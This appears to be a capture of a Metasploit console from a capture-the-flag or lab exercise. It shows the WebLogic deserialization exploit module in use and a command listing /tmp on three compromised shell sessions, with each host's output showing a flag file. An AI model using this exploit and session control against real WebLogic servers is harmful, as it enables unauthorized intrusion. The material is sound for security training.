 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions -c "ls /tmp" -i 4,5,6
[*] Running 'ls /tmp' on shell session 4 (192.170.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh87bee50b-38cf-4e01-a963-0bde6fd2765f}
hsperfdata_root
packages
wlstTemproot

[*] Running 'ls /tmp' on shell session 5 (192.170.84.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh86e28f45-115e-47cc-8897-da8e7c77755c}
hsperfdata_root
packages
result
wlstTemproot

[*] Running 'ls /tmp' on shell session 6 (192.170.84.4)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh7597b23f-5cc7-4ca2-9c21-a94685e0ba82}
hsperfdata_root
packages
wlstTemproot